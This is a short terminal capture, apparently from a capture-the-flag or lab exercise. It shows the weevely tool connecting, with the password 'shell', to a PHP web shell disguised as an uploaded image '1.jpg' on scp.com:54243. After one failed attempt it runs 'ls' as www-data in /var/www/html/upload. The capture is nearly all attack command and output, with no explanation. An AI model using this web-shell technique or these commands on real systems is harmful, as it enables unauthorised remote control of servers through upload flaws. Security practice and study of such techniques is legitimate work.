 ┌──(root💀B)-[~]
└─# weevely http://scp.com:54243/upload/1.jpg shell
[+] weevely 4.0.1
[+] Target:     scp.com:54243
[+] Session:    /root/.weevely/sessions/scp.com/1_3.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
The remote script execution triggers an error 500, check script and payload integrity
Backdoor communication failed, check URL availability and password
weevely> ls
1.jpg
www-data@ebb743526893:/var/www/html/upload $ ls
1.jpg
www-data@ebb743526893:/var/www/html/upload $ Exiting.
dansemal.cn